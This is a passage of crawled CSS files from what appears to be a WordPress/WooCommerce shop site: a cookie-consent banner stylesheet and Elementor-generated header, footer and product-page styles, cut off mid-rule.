@keyframes animation-slide-from-bottom{0%{transform:translateY(100%)}100%{transform:translateY(0%)}}@keyframes animation-slide-from-top{0%{transform:translateY(-100%)}100%{transform:translateY(0%)}}@keyframes animation-fade{0%{opacity:0}100%{opacity:1}}:host{all:initial !important;contain:content !important;display:contents !important}:host([hidden]){display:none !important}:host .cc_root{z-index:2147483647}:host .cc_root[data-placement^=bottom][data-animation=slide]{animation:animation-slide-from-bottom 1s}:host .cc_root[data-placement^=top][data-animation=slide]{animation:animation-slide-from-top 1s}:host .cc_root[data-animation=fade]{animation:animation-fade 1s}:host .cc_root[data-attachment=fixed]{position:fixed}:host .cc_root[data-attachment=sticky]{position:sticky}:host .cc_root[data-placement=fullscreen]{left:0;right:0;top:0;bottom:0}:host .cc_root[data-placement=top]{left:0;right:0;top:0}:host .cc_root[data-placement^=bottom]{left:0;right:0;bottom:0}.cc_root[data-placement=fullscreen]{justify-content:center;background-color:rgba(0,0,0,.4);pointer-events:auto}.cc_root[data-placement=bottom-left]{justify-content:flex-start}.cc_root[data-placement=bottom-right]{justify-content:flex-end}.cc_root{display:flow-root;font-family:Arial,sans-serif;font-size:14px;display:flex;align-items:center;pointer-events:none}.cc_root[hidden]{display:none !important}.cc_root>div{position:relative;background-color:#055780;background-color:var(--background-color, #055780);padding:.05px;width:min-content;min-width:500px;border-radius:5px;box-shadow:0 3px 7px rgba(0,0,0,.3);pointer-events:auto}.cc_close{display:none;position:relative;float:right;margin:3px 3px 6px 18px;width:30px;height:30px;cursor:pointer;opacity:.5}.cc_root[data-reject=close] .cc_close{display:block}.cc_close:hover{opacity:1}.cc_close:before{content:"";position:absolute;left:14px;top:5px;height:20px;width:2px;background-color:var(--text-color, #ffffff);transform:rotate(45deg)}.cc_close:after{content:"";position:absolute;left:14px;top:5px;height:20px;width:2px;background-color:var(--text-color, #ffffff);transform:rotate(-45deg)}.cc_text{position:relative;color:#fff;color:var(--text-color, #ffffff);text-align:justify;margin:15px;line-height:26px;flex:1 1 100%}.cc_text a{color:inherit;text-decoration:underline}.cc_text a:after{content:"";display:block}.cc_link_privacy_statement{display:none}.cc_root[data-privacy-statement=visible] .cc_link_privacy_statement{display:initial}.cc_buttons{display:grid;grid-template-columns:1fr;grid-template-areas:". button_settings button_allowall";column-gap:20px;row-gap:10px;margin:15px 20px}.cc_root[data-reject=button] .cc_buttons{grid-template-columns:1fr 1fr;grid-template-areas:"button_settings button_settings" "button_allowall button_rejectall"}.cc_buttons button{font-family:inherit;font-size:inherit;line-height:21px;display:inline-flex;align-items:center;justify-content:space-around;border:0;border-radius:4px;padding:10px 20px;font-weight:bold;white-space:nowrap;cursor:pointer}.cc_buttons button.cc_button_allowall{grid-area:button_allowall;background-color:#fff;background-color:var(--button-background-color, #ffffff);color:#000;color:var(--button-background-color-b, #000000)}.cc_buttons .cc_button_rejectall{display:none;grid-area:button_rejectall;background-color:#fff;background-color:var(--button-background-color, #fff);color:#000;color:var(--button-background-color-b, #000)}.cc_root[data-reject=button] .cc_buttons .cc_button_rejectall{display:block}.cc_buttons button.cc_button_settings{grid-area:button_settings;background-color:rgba(0,0,0,0);color:#fff;color:var(--text-color, #ffffff)}.cc_text>span{display:none}.cc_text>svg{display:none}@media(min-width: 600px){.cc_root>div{margin:20px}.cc_text{padding-left:75px;margin-right:30px}.cc_text>svg{display:block;position:absolute;width:52px;height:52px;left:0px;top:8px}.cc_text>svg path{fill:#fff;fill:var(--text-color, #ffffff)}.cc_text>span:nth-child(1){display:inline}}@media(max-width: 600px){.cc_root{font-size:12px}.cc_root>div{width:100%;min-width:auto;margin:10px}.cc_text{margin:10px}.cc_buttons{column-gap:10px;row-gap:10px;margin:10px 10px}.cc_buttons button{padding:4px 8px}.cc_text>span:nth-child(2){display:inline}.cc_buttons{display:block;text-align:center}.cc_button_rejectall,.cc_button_allowall{width:100%;margin-bottom:10px}}
</style>

--- FILE ---
content_type: text/css
request_url: https://msmits.nl/wp-content/uploads/elementor/css/post-88.css?ver=1769018027
body_size: 1397
content:
.elementor-88 .elementor-element.elementor-element-1342bd6:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-1342bd6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-88 .elementor-element.elementor-element-1342bd6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-88 .elementor-element.elementor-element-1342bd6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-d03a8d0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-d03a8d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-77ac94b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item > a{font-size:12px;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A7A7A7;}.elementor-88 .elementor-element.elementor-element-6b50bff:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-6b50bff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-88 .elementor-element.elementor-element-6b50bff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-88 .elementor-element.elementor-element-6b50bff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-384a3d7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-384a3d7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-378086c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item > a{font-size:12px;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A7A7A7;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-714778c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-714778c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-98923ab{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item > a{font-size:12px;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A7A7A7;}.elementor-88 .elementor-element.elementor-element-8809336:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-8809336 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-8809336{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-88 .elementor-element.elementor-element-8809336 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-9d6b280.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-9d6b280.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-a8289d7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-88 .elementor-element.elementor-element-a8289d7 img{width:60%;max-width:60%;}.elementor-88 .elementor-element.elementor-element-1666819 .elementor-button{background-color:#FFFFFF;fill:#020101FC;color:#020101FC;}.elementor-88 .elementor-element.elementor-element-eb26cb8 .elementor-button{background-color:#FFFFFF;fill:#020101FC;color:#020101FC;}.elementor-88 .elementor-element.elementor-element-4b56668{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--remove-item-button-color:#FF2D2D;--product-price-color:#1A1313;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);}.elementor-88 .elementor-element.elementor-element-4b56668 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-88 .elementor-element.elementor-element-4b56668 .elementor-menu-cart__product-name a{color:#000000;}.elementor-88 .elementor-element.elementor-element-994ce62:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-994ce62 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-994ce62{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-88 .elementor-element.elementor-element-994ce62 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-e3b05d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-e3b05d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-d515c07 .elementor-button{background-color:#FFFFFF;fill:#020101FC;color:#020101FC;}.elementor-88 .elementor-element.elementor-element-527f349 .elementor-button{background-color:#FFFFFF;fill:#020101FC;color:#020101FC;}.elementor-88 .elementor-element.elementor-element-f859185{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-color:#FFFFFF;--cart-border-style:none;--remove-item-button-color:#FF2D2D;--product-price-color:#1A1313;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);}.elementor-88 .elementor-element.elementor-element-f859185 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-88 .elementor-element.elementor-element-f859185 .elementor-menu-cart__product-name a{color:#000000;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-menu-toggle{margin:0 auto;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#E7E7E7;border-bottom-width:1px;}.elementor-88 .elementor-element.elementor-element-9bffdd1 > .elementor-container{max-width:1130px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-menu-toggle{margin:0 auto;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-item:before{border-radius:0px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:0px 0px 0 0;}.elementor-88 .elementor-element.elementor-element-b6c5267 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 0px 0px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 0px 0px 0;}.elementor-88 .elementor-element.elementor-element-b6c5267 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:0px 0 0 0px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-88 .elementor-element.elementor-element-c9dfe9f{width:24.911%;}.elementor-88 .elementor-element.elementor-element-2aa6bc2{width:15.071%;}}@media(max-width:767px){.elementor-88 .elementor-element.elementor-element-d03a8d0{width:50%;}.elementor-88 .elementor-element.elementor-element-384a3d7{width:50%;}.elementor-88 .elementor-element.elementor-element-714778c{width:50%;}.elementor-88 .elementor-element.elementor-element-9d6b280{width:33%;}.elementor-88 .elementor-element.elementor-element-66189cb{width:33%;}.elementor-88 .elementor-element.elementor-element-f94ede7{width:34%;}.elementor-88 .elementor-element.elementor-element-2aa6bc2{width:30%;}.elementor-88 .elementor-element.elementor-element-e3b05d8{width:25%;}.elementor-88 .elementor-element.elementor-element-65b4321{width:15%;}.elementor-88 .elementor-element.elementor-element-c9070ef{width:15%;}.elementor-88 .elementor-element.elementor-element-5ba5cac{width:28%;}.elementor-88 .elementor-element.elementor-element-f859185{--main-alignment:center;}.elementor-88 .elementor-element.elementor-element-663f7fa{width:13%;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-nav-menu--dropdown a{padding-left:19px;padding-right:19px;padding-top:19px;padding-bottom:19px;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:14px !important;}.elementor-88 .elementor-element.elementor-element-8b633f3{--nav-menu-icon-size:20px;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-menu-toggle{border-width:0px;border-radius:0px;}.elementor-88 .elementor-element.elementor-element-9bffdd1 > .elementor-container{max-width:1185px;}.elementor-88 .elementor-element.elementor-element-678cc0e{width:19%;}}

--- FILE ---
content_type: text/css
request_url: https://msmits.nl/wp-content/uploads/elementor/css/post-222.css?ver=1769017101
body_size: 958
content:
.elementor-222 .elementor-element.elementor-element-f2c5691:not(.elementor-motion-effects-element-type-background), .elementor-222 .elementor-element.elementor-element-f2c5691 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A0000;}.elementor-222 .elementor-element.elementor-element-f2c5691{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-222 .elementor-element.elementor-element-f2c5691 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-222 .elementor-element.elementor-element-02ca6cf .elementor-heading-title{color:#FFFFFF;}.elementor-222 .elementor-element.elementor-element-6507c94 .gallery-item .gallery-caption{display:none;}.elementor-222 .elementor-element.elementor-element-6507c94 .gallery-item{padding:0 15px 15px 0;}.elementor-222 .elementor-element.elementor-element-6507c94 .gallery{margin:0 -15px -15px 0;}.elementor-222 .elementor-element.elementor-element-b7bd22a > .elementor-element-populated{margin:0px 0px 0px 24px;--e-column-margin-right:0px;--e-column-margin-left:24px;}.elementor-222 .elementor-element.elementor-element-64d8605 .elementor-heading-title{color:#FFFFFF;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main .elementor-item:focus{color:#A5A5A5;fill:#A5A5A5;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#CECECE;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed .elementor-item:before,
					.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed .elementor-item:after{border-color:#CECECE;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-underline .elementor-item:after,
					 .elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-overline .elementor-item:before,
					 .elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-double-line .elementor-item:before,
					 .elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--dropdown a, .elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-menu-toggle{color:#C7C7C7;fill:#C7C7C7;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--dropdown{background-color:#595858;}.elementor-222 .elementor-element.elementor-element-724ebc9 .elementor-heading-title{color:#FFFFFF;}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-icon i{color:#B7B7B7;transition:color 0.3s;}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-icon svg{fill:#B7B7B7;transition:fill 0.3s;}.elementor-222 .elementor-element.elementor-element-406f321{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-icon{padding-inline-end:16px;}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-text{color:#B7B7B7;transition:color 0.3s;}.elementor-222 .elementor-element.elementor-element-516633f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-222 .elementor-element.elementor-element-98dfb33{--grid-template-columns:repeat(2, auto);--icon-size:26px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-222 .elementor-element.elementor-element-98dfb33 .elementor-widget-container{text-align:right;}.elementor-222 .elementor-element.elementor-element-f953354 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-222 .elementor-element.elementor-element-f953354:not(.elementor-motion-effects-element-type-background), .elementor-222 .elementor-element.elementor-element-f953354 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-222 .elementor-element.elementor-element-f953354{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-222 .elementor-element.elementor-element-f953354 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-222 .elementor-element.elementor-element-465b0a7 > .elementor-widget-container{padding:07px 0px 0px 0px;}.elementor-222 .elementor-element.elementor-element-465b0a7{text-align:left;color:#FFFFFF;}.elementor-222{padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--dropdown .elementor-item, .elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://msmits.nl/wp-content/uploads/elementor/css/post-74.css?ver=1769017182
body_size: 1089
content:
.elementor-74 .elementor-element.elementor-element-7fb299a2{margin-top:50px;margin-bottom:50px;}.elementor-74 .elementor-element.elementor-element-7aad852e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-74 .elementor-element.elementor-element-7aad852e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-74 .elementor-element.elementor-element-45dc6a7b > .elementor-element-populated{padding:70px 70px 70px 70px;}.elementor-74 .elementor-element.elementor-element-6c04a6f9 .woocommerce-breadcrumb{color:#7a7a7a;font-family:"Merriweather", Sans-serif;font-size:16px;font-weight:200;line-height:1.7em;}.elementor-74 .elementor-element.elementor-element-6c04a6f9 .woocommerce-breadcrumb > a{color:#7a7a7a;}.elementor-74 .elementor-element.elementor-element-1af1e18a .elementor-heading-title{font-family:"Archivo Narrow", Sans-serif;font-size:50px;text-transform:capitalize;}.woocommerce .elementor-74 .elementor-element.elementor-element-7b169a82 .woocommerce-review-link{color:#000000;font-family:"Merriweather", Sans-serif;font-size:14px;font-weight:200;line-height:1.7em;}.woocommerce .elementor-74 .elementor-element.elementor-element-7b169a82 .star-rating{font-size:0.7em;}.elementor-74 .elementor-element.elementor-element-5037030d > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-5037030d{text-align:left;}.woocommerce .elementor-74 .elementor-element.elementor-element-5037030d .woocommerce-product-details__short-description{font-family:"Merriweather", Sans-serif;font-size:16px;font-weight:200;line-height:1.7em;}.elementor-74 .elementor-element.elementor-element-530ae898 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-530ae898{text-align:left;}.woocommerce .elementor-74 .elementor-element.elementor-element-530ae898 .price{color:#7a7a7a;font-family:"Archivo Narrow", Sans-serif;font-size:23px;font-weight:100;text-transform:none;letter-spacing:5.4px;}.woocommerce .elementor-74 .elementor-element.elementor-element-530ae898 .price ins{color:#0c0c0c;font-size:23px;font-weight:200;}body:not(.rtl) .elementor-74 .elementor-element.elementor-element-530ae898:not(.elementor-product-price-block-yes) del{margin-right:0px;}body.rtl .elementor-74 .elementor-element.elementor-element-530ae898:not(.elementor-product-price-block-yes) del{margin-left:0px;}.elementor-74 .elementor-element.elementor-element-530ae898.elementor-product-price-block-yes del{margin-bottom:0px;}.elementor-74 .elementor-element.elementor-element-345024c9 .cart button, .elementor-74 .elementor-element.elementor-element-345024c9 .cart .button{font-family:"Archivo Narrow", Sans-serif;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:14px 035px 10px 35px;color:#ffffff;background-color:#000000;border-color:#000000;transition:all 0.2s;}.elementor-74 .elementor-element.elementor-element-345024c9 .cart button:hover, .elementor-74 .elementor-element.elementor-element-345024c9 .cart .button:hover{color:#000000;background-color:rgba(255,255,255,0.05);border-color:#000000;}.elementor-74 .elementor-element.elementor-element-345024c9{--button-spacing:10px;}.elementor-74 .elementor-element.elementor-element-345024c9 .quantity .qty{font-size:18px;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;color:#000000;background-color:rgba(255,255,255,0.08);border-color:#000000;transition:all 0.2s;}.elementor-74 .elementor-element.elementor-element-345024c9 .quantity .qty:focus{color:#000000;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product{text-align:left;border-radius:0px;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#000000;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#000000;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Merriweather", Sans-serif;}.woocommerce .elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products .products > h2{color:#000000;font-family:"Merriweather", Sans-serif;font-size:15px;font-weight:900;text-transform:capitalize;text-align:left;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .price{color:#000000;font-family:"Merriweather", Sans-serif;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .price ins{color:#000000;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .price ins .amount{color:#000000;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .price del{color:#898989;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .price del .amount{color:#898989;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .button{background-color:rgba(255,255,255,0.06);border-color:#bababa;font-family:"Merriweather", Sans-serif;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;margin-top:25px;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-74 .elementor-element.elementor-element-44491c9d > .elementor-element-populated{padding:10px 70px 0px 70px;}.elementor-74 .elementor-element.elementor-element-313d3035 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-74 .elementor-element.elementor-element-313d3035{border-style:solid;border-width:0px 0px 1px 0px;border-color:#7a7a7a;margin-top:0px;margin-bottom:070px;padding:0px 0px 20px 0px;}.elementor-74 .elementor-element.elementor-element-313d3035, .elementor-74 .elementor-element.elementor-element-313d3035 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-2a6384cc .elementor-heading-title{font-family:"Merriweather", Sans-serif;font-size:15px;text-transform:capitalize;}.elementor-74 .elementor-element.elementor-element-526bfe57{font-family:"Merriweather", Sans-serif;font-size:12px;color:#7a7a7a;}.elementor-74 .elementor-element.elementor-element-526bfe57 a{color:#000000;}@media(min-width:768px){.elementor-74 .elementor-element.elementor-element-7856637c{width:59.302%;}.elementor-74 .elementor-element.elementor-element-1eaf8306{width:40.698%;}}@media(max-width:1024px){.elementor-74 .elementor-element.elementor-element-7fb299a2{margin-top:0px;margin-bottom:0px;}.elementor-74 .elementor-element.elementor-element-7aad852e > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-74 .elementor-element.elementor-element-45dc6a7b > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-74 .elementor-element.elementor-element-5a464d1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-249092d1 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products 